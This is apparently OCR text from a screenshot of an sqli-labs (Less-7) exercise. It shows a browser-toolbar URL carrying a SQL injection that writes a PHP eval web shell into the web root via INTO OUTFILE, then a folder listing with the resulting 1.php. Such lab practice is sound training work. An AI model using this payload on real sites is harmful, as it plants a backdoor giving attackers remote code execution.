 Encoding SQL XSS LFI XXE Other
http://sqli-labs-master/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST[1]);?>' into outfile 'D:\
\phpstudy_pro\\WWW\\sqli-labs-master\\1.php' --+
Post data Referer User Agent Cookies Add Header Clear All
此电脑
Acer (C:)
Data (D:)
新加卷 (F:)
网络
SQL Injections.png 2014/11/1 3:10 PNG 图片文件
SQL Injections-1.mm 2014/11/1 3:10 MM 文件
SQL Injections-2.mm 2014/11/1 3:10 MM 文件
SQL Injections-3.mm 2014/11/1 3:10 MM 文件
sql-lab.sql 2014/11/1 3:10 SQL 源文件
tomcat-files.zip 2014/11/1 3:10 ZIP 压缩文件
1.php 2024/7/18 22:35 PHP 源文件
93 个项目